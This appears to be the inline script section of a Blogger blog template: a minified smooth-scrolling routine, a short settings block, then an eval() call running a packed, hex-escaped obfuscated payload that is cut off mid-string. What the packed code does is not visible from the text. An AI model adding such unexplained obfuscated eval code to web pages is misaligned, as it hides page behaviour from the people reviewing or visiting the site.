a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();


//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzCztAFoE2VPPibGU_9yIdN0GIBS454KYMmJRlxYV1CReT2l7XJRzmbqxuB2LpOo1FIQr-lGqn4Npnxa8xg0oRLUEDAKomC4hx2ze1JeS9l0fT2UzA4wryTl2KBTyxyA1lXSSldSIdPuQ/s1600-r/nth.png";
var POST_PER_PAGE = 7; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\Z\\1s\\b\\C\\1n\\1c\\1h\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\l\\a\\13\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\q\\a\\k\\a\\e\\a\\p\\a\\b\\r\\a\\i\\a\\l\\a\\b\\1b\\a\\k\\a\\h\\a\\b\\b\\a\\b\\b\\a\\h\\a\\r\\a\\p\\a\\b\\12\\a\\r\\a\\p\\a\\b\\r\\a\\i\\a\\l\\a\\b\\1b\\a\\k\\a\\h\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\A\\a\\h\\a\\r\\a\\e\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\l\\a\\13\\a\\i\\a\\b\\12\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\t\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\x\\a\\J\\a\\k\\a\\t\\a\\d\\a\\n\\a\\b\\f\\a\\f\\a\\U\\a\\x\\a\\c\\a\\g\\a\\x\\a\\F\\a\\k\\a\\t\\a\\d\\a\\n\\a\\b\\f\\a\\f\\a\\c\\a\\g\\a\\v\\a\\e\\a\\b\\b\\a\\c\\a\\e\\a\\k\\a\\k\\a\\J\\a\\b\\B\\a\\f\\a\\J\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\s\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\15\\a\\e\\a\\g\\a\\x\\a\\q\\a\\u\\a\\k\\a\\h\\a\\p\\a\\b\\12\\a\\r\\a\\p\\a\\s\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\J\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\F\\a\\u\\a\\e\\a\\p\\a\\o\\a\\s\\a\\r\\a\\p\\a\\o\\a\\b\\12\\a\\r\\a\\e\\a\\g\\a\\P\\a\\f\\a\\J\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\s\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\15\\a\\e\\a\\g\\a\\x\\a\\q\\a\\u\\a\\k\\a\\h\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\o\\a\\b\\12\\a\\r\\a\\p\\a\\b\\12\\a\\r\\a\\p\\a\\s\\a\\i\\a\\15\\a\\k\\a\\e\\a\\h\\a\\u\\a\\J\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\t\\a\\u\\a\\e\\a\\p\\a\\o\\a\\s\\a\\r\\a\\p\\a\\b\\r\\a\\i\\a\\l\\a\\b\\1b\\a\\k\\a\\h\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\A\\a\\h\\a\\r\\a\\e\\a\\g\\a\\C\\a\\g\\a\\v\\a\\q\\a\\u\\a\\k\\a\\e\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\p\\a\\o\\a\\b\\12\\a\\r\\a\\p\\a\\o\\a\\b\\r\\a\\r\\a\\e\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\q\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\l\\a\\13\\a\\i\\a\\b\\r\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\q\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\v\\a\\19\\a\\f\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\g\\a\\d\\a\\b\\j\\a\\f\\a\\o\\a\\b\\F\\a\\I\\a\\j\\a\\b\\z\\a\\n\\a\\19\\a\\v\\a\\o\\a\\18\\a\\x\\a\\e\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\k\\a\\k\\a\\U\\a\\g\\a\\q\\a\\d\\a\\l\\a\\F\\a\\f\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\l\\a\\13\\a\\i\\a\\b\\12\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\q\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\v\\a\\19\\a\\f\\a\\q\\a\\d\\a\\b\\d\\a\\f\\a\\g\\a\\d\\a\\b\\j\\a\\f\\a\\o\\a\\b\\F\\a\\I\\a\\j\\a\\b\\z\\a\\n\\a\\19\\a\\v\\a\\o\\a\\18\\a\\x\\a\\e\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\k\\a\\k\\a\\U\\a\\g\\a\\q\\a\\d\\a\\l\\a\\F\\a\\f\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\l\\a\\t\\a\\g\\a\\d\\a\\l\\a\\U\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\e\\a\\d\\a\\l\\a\\19\\a\\m\\a\\l\\a\\T\\a\\e\\a\\g\\a\\d\\a\\n\\a\\Z\\a\\f\\a\\B\\a\\N\\a\\b\\i\\a\\P\\a\\c\\a\\x\\a\\N\\a\\b\\e\\a\\P\\a\\e\\a\\N\\a\\t\\a\\e\\a\\x\\a\\N\\a\\J\\a\\P\\a\\n\\a\\w\\a\\x\\a\\N\\a\\w\\a\\P\\a\\n\\a\\w\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\N\\a\\18\\a\\e\\a\\g\\a\\d\\a\\l\\a\\b\\i\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\h\\a\\b\\t\\a\\N\\a\\N\\a\\h\\a\\g\\a\\d\\a\\N\\a\\n\\a\\f\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\d\\a\\h\\a\\g\\a\\d\\a\\l\\a\\Z\\a\\f\\a\\h\\a\\l\\a\\b\\1a\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\b\\d\\a\\x\\a\\d\\a\\l\\a\\b\\d\\a\\i\\a\\s\\a\\h\\a\\g\\a\\d\\a\\l\\a\\Z\\a\\f\\a\\h\\a\\l\\a\\b\\j\\a\\m\\a\\l\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\d\\a\\l\\a\\Z\\a\\f\\a\\h\\a\\l\\a\\b\\j\\a\\m\\a\\n\\a\\L\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\d\\a\\l\\a\\Z\\a\\f\\a\\h\\a\\l\\a\\b\\j\\a\\m\\a\\n\\a\\b\\o\\a\\h\\a\\x\\a\\h\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\n\\a\\b\\Q\\a\\m\\a\\c\\a\\b\\v\\a\\h\\a\\g\\a\\d\\a\\n\\a\\b\\x\\a\\f\\a\\D\\a\\f\\a\\h\\a\\b\\t\\a\\n\\a\\b\\l\\a\\h\\a\\g\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\l\\a\\19\\a\\m\\a\\l\\a\\T\\a\\d\\a\\n\\a\\Z\\a\\i\\a\\d\\a\\l\\a\\J\\a\\m\\a\\c\\a\\b\\v\\a\\e\\a\\g\\a\\d\\a\\l\\a\\J\\a\\f\\a\\e\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\h\\a\\l\\a\\19\\a\\m\\a\\l\\a\\T\\a\\m\\a\\l\\a\\b\\y\\a\\h\\a\\o\\a\\r\\a\\e\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\19\\a\\m\\a\\l\\a\\T\\a\\m\\a\\l\\a\\b\\y\\a\\h\\a\\g\\a\\d\\a\\n\\a\\b\\p\\a\\f\\a\\h\\a\\p\\a\\c\\a\\N\\a\\r\\a\\h\\a\\u\\a\\n\\a\\b\\j\\a\\u\\a\\h\\a\\p\\a\\o\\a\\c\\a\\N\\a\\r\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\l\\a\\A\\a\\e\\a\\g\\a\\d\\a\\n\\a\\b\\d\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\r\\a\\b\\t\\a\\l\\a\\b\\f\\a\\m\\a\\l\\a\\A\\a\\e\\a\\g\\a\\d\\a\\n\\a\\b\\g\\a\\f\\a\\e\\a\\b\\12\\a\\e\\a\\g\\a\\d\\a\\n\\a\\E\\a\\f\\a\\e\\a\\b\\b\\a\\b\\l\\a\\e\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\b\\a\\E\\a\\d\\a\\n\\a\\b\\b\\a\\e\\a\\g\\a\\d\\a\\n\\a\\b\\b\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\b\\b\\a\\n\\a\\m\\a\\N\\a\\b\\v\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\l\\a\\J\\a\\f\\a\\e\\a\\p\\a\\L\\a\\i\\a\\y\\a\\k\\a\\h\\a\\b\\i\\a\\m\\a\\b\\14\\a\\h\\a\\o\\a\\r\\a\\e\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\l\\a\\b\\r\\a\\i\\a\\d\\a\\b\\X\\a\\m\\a\\n\\a\\n\\a\\x\\a\\d\\a\\N\\a\\b\\x\\a\\i\\a\\d\\a\\b\\X\\a\\m\\a\\n\\a\\n\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\d\\a\\N\\a\\b\\m\\a\\m\\a\\b\\1b\\a\\i\\a\\d\\a\\c\\a\\M\\a\\i\\a\\s\\a\\e\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\b\\16\\a\\e\\a\\x\\a\\z\\a\\f\\a\\q\\a\\x\\a\\t\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\t\\a\\d\\a\\b\\j\\a\\f\\a\\e\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\e\\a\\x\\a\\e\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\e\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\b\\16\\a\\e\\a\\x\\a\\z\\a\\f\\a\\q\\a\\x\\a\\t\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\t\\a\\d\\a\\b\\j\\a\\f\\a\\e\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\e\\a\\x\\a\\e\\a\\c\\a\\Z\\a\\e\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\N\\a\\b\\j\\a\\i\\a\\b\\r\\a\\i\\a\\b\\12\\a\\i\\a\\b\\p\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\Y\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\Y\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\Y\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\Y\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\Y\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\Y\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\Y\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\Y\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\Y\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\N\\a\\b\\d\\a\\m\\a\\N\\a\\b\\g\\a\\m\\a\\W\\a\\m\\a\\N\\a\\b\\c\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\l\\a\\q\\a\\g\\a\\d\\a\\N\\a\\b\\16\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\19\\a\\f\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\n\\a\\G\\a\\f\\a\\g\\a\\r\\a\\N\\a\\b\\14\\a\\g\\a\\B\\a\\D\\a\\f\\a\\h\\a\\b\\t\\a\\l\\a\\b\\v\\a\\m\\a\\l\\a\\b\\w\\a\\m\\a\\l\\a\\b\\q\\a\\h\\a\\g\\a\\d\\a\\N\\a\\Y\\a\\f\\a\\g\\a\\C\\a\\b\\Q\\a\\B\\a\\D\\a\\f\\a\\h\\a\\b\\t\\a\\l\\a\\b\\v\\a\\m\\a\\l\\a\\b\\w\\a\\m\\a\\l\\a\\b\\q\\a\\h\\a\\g\\a\\d\\a\\N\\a\\R\\a\\f\\a\\g\\a\\C\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\b\\t\\a\\l\\a\\b\\v\\a\\m\\a\\l\\a\\b\\w\\a\\m\\a\\l\\a\\b\\q\\a\\h\\a\\g\\a\\d\\a\\N\\a\\13\\a\\f\\a\\g\\a\\d\\a\\l\\a\\b\\i\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\h\\a\\b\\d\\a\\x\\a\\i\\a\\l\\a\\b\\x\\a\\h\\a\\g\\a\\d\\a\\N\\a\\b\\l\\a\\f\\a\\B\\a\\n\\a\\G\\a\\P\\a\\U\\a\\C\\a\\x\\a\\N\\a\\E\\a\\g\\a\\v\\a\\b\\s\\a\\i\\a\\N\\a\\b\\b\\a\\C\\a\\g\\a\\v\\a\\E\\a\\i\\a\\c\\a\\b\\q\\a\\k\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\c\\a\\b\\c\\a\\i\\a\\b\\t\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\v\\a\\m\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\c\\a\\b\\p\\a\\m\\a\\c\\a\\i\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\c\\a\\b\\q\\a\\g\\a\\v\\a\\E\\a\\i\\a\\l\\a\\E\\a\\k\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\c\\a\\b\\c\\a\\i\\a\\b\\t\\a\\l\\a\\E\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\v\\a\\m\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\c\\a\\b\\p\\a\\m\\a\\l\\a\\i\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\l\\a\\E\\a\\g\\a\\v\\a\\E\\a\\i\\a\\l\\a\\N\\a\\k\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\c\\a\\b\\c\\a\\i\\a\\b\\t\\a\\l\\a\\N\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\v\\a\\m\\a\\c\\a\\b\\p\\a\\i\\a\\d\\a\\c\\a\\b\\p\\a\\m\\a\\n\\a\\i\\a\\s\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\l\\a\\N\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\b\\t\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\x\\a\\b\\t\\a\\l\\a\\E\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\x\\a\\b\\t\\a\\l\\a\\N\\a\\i\\a\\d\\a\\b\\i\\a\\i\\a\\c\\a\\s\\a\\x\\a\\b\\t\\a\\c\\a\\b\\q\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\b\\14\\a\\x\\a\\b\\t\\a\\l\\a\\E\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\b\\14\\a\\x\\a\\b\\t\\a\\l\\a\\N\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\b\\14\\a\\e\\a\\g\\a\\d\\a\\l\\a\\F\\a\\f\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\e\\a\\g\\a\\d\\a\\N\\a\\c\\a\\f\\a\\B\\a\\n\\a\\b\\q\\a\\P\\a\\e\\a\\l\\a\\b\\i\\a\\e\\a\\x\\a\\n\\a\\b\\s\\a\\P\\a\\e\\a\\15\\a\\e\\a\\x\\a\\n\\a\\b\\r\\a\\P\\a\\n\\a\\b\\m\\a\\C\\a\\g\\a\\v\\a\\19\\a\\f\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\i\\a\\d\\a\\b\\i\\a\\e\\a\\g\\a\\d\\a\\b\\c\\a\\k\\a\\k\\a\\k\\a\\U\\a\\g\\a\\B\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\e\\a\\g\\a\\d\\a\\l\\a\\F\\a\\f\\a\\g\\a\\C\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\l\\a\\t\\a\\g\\a\\d\\a\\l\\a\\U\\a\\f\\a\\z\\a\\f\\a\\s\\a\\g\\a\\B\\a\\E\\a\\i\\a\\T\\a\\k\\a\\s\\a\\f\\a\\e\\a\\s\\a\\d\\a\\b\\b\\a\\K\\a\\m\\a\\b\\k\\a\\e\\a\\g\\a\\v\\a\\E\\a\\i\\a\\M\\a\\k\\a\\s\\a\\f\\a\\e\\a\\s\\a\\d\\a\\b\\b\\a\\q\\a\\m\\a\\b\\k\\a\\e\\a\\g\\a\\v\\a\\s\\a\\d\\a\\c\\a\\y\\a\\f\\a\\T\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\15\\a\\e\\a\\g\\a\\x\\a\\z\\a\\f\\a\\M\\a\\g\\a\\B\\a\\T\\a\\d\\a\\b\\d\\a\\f\\a\\e\\a\\p\\a\\l\\a\\17\\a\\r\\a\\e\\a\\u\\a\\b\\b\\a\\N\\a\\u\\a\\e\\a\\p\\a\\o\\a\\l\\a\\17\\a\\r\\a\\p\\a\\b\\e\\a\\r\\a\\e\\a\\u\\a\\s\\a\\f\\a\\M\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\d\\a\\b\\X\\a\\i\\a\\n\\a\\y\\a\\d\\a\\b\\X\\a\\m\\a\\b\\14\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\u\\a\\e\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\e\\a\\g\\a\\C\\a\\x\\a\\e\\a\\b\\d\\a\\e\\a\\g\\a\\v\\a\\s\\a\\d\\a\\c\\a\\y\\a\\f\\a\\M\\a\\d\\a\\b\\f\\a\\f\\a\\e\\a\\15\\a\\e\\a\\g\\a\\x\\a\\z\\a\\f\\a\\T\\a\\g\\a\\B\\a\\M\\a\\d\\a\\b\\d\\a\\f\\a\\e\\a\\p\\a\\l\\a\\17\\a\\r\\a\\e\\a\\u\\a\\N\\a\\b\\Q\\a\\u\\a\\e\\a\\p\\a\\o\\a\\l\\a\\17\\a\\r\\a\\p\\a\\b\\e\\a\\r\\a\\e\\a\\u\\a\\s\\a\\f\\a\\T\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\d\\a\\b\\X\\a\\i\\a\\n\\a\\y\\a\\d\\a\\b\\X\\a\\m\\a\\b\\14\\a\\e\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\u\\a\\e\\a\\p\\a\\o\\a\\b\\e\\a\\r\\a\\e\\a\\g\\a\\C\\a\\x\\a\\e\\a\\b\\d\\a\\e\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\l\\a\\q\\a\\g\\a\\d\\a\\N\\a\\b\\k\\a\\f\\a\\e\\a\\N\\a\\b\\f\\a\\e\\a\\x\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\h\\a\\d\\a\\l\\a\\z\\a\\m\\a\\b\\14\\a\\i\\a\\c\\a\\s\\a\\i\\a\\s\\a\\x\\a\\d\\a\\N\\a\\b\\X\\a\\i\\a\\s\\a\\x\\a\\d\\a\\N\\a\\15\\a\\i\\a\\s\\a\\x\\a\\d\\a\\c\\a\\b\\12\\a\\m\\a\\l\\a\\b\\g\\a\\i\\a\\s\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\n\\a\\q\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\15\\a\\h\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\15\\a\\h\\a\\x\\a\\n\\a\\q\\a\\u\\a\\h\\a\\b\\B\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\h\\a\\u\\a\\N\\a\\O\\a\\u\\a\\h\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\l\\a\\I\\a\\i\\a\\d\\a\\b\\X\\a\\m\\a\\l\\a\\b\\x\\a\\x\\a\\d\\a\\N\\a\\I\\a\\i\\a\\d\\a\\b\\X\\a\\m\\a\\l\\a\\b\\x\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\x\\a\\l\\a\\b\\16\\a\\k\\a\\c\\a\\b\\o\\a\\d\\a\\b\\v\\a\\f\\a\\e\\a\\b\\E\\a\\e\\a\\g\\a\\x\\a\\n\\a\\K\\a\\k\\a\\e\\a\\11\\a\\c\\a\\O\\a\\m\\a\\l\\a\\Y\\a\\10\\a\\e\\a\\x\\a\\n\\a\\18\\a\\k\\a\\e\\a\\11\\a\\l\\a\\b\\m\\a\\m\\a\\l\\a\\Y\\a\\10\\a\\e\\a\\v\\a\\l\\a\\b\\16\\a\\d\\a\\n\\a\\17\\a\\f\\a\\n\\a\\K\\a\\x\\a\\e\\a\\p\\a\\b\\16\\a\\r\\a\\b\\O\\a\\c\\a\\b\\S\\a\\i\\a\\n\\a\\b\\12\\a\\i\\a\\n\\a\\b\\k\\a\\i\\a\\n\\a\\s\\a\\i\\a\\f\\a\\n\\a\\M\\a\\m\\a\\l\\a\\b\\14\\a\\P\\a\\i\\a\\n\\a\\b\\e\\a\\g\\a\\i\\a\\B\\a\\b\\t\\a\\n\\a\\O\\a\\m\\a\\l\\a\\15\\a\\B\\a\\l\\a\\b\\14\\a\\P\\a\\N\\a\\Z\\a\\b\\18\\a\\v\\a\\l\\a\\b\\l\\a\\P\\a\\c\\a\\b\\o\\a\\i\\a\\d\\a\\l\\a\\O\\a\\i\\a\\l\\a\\R\\a\\v\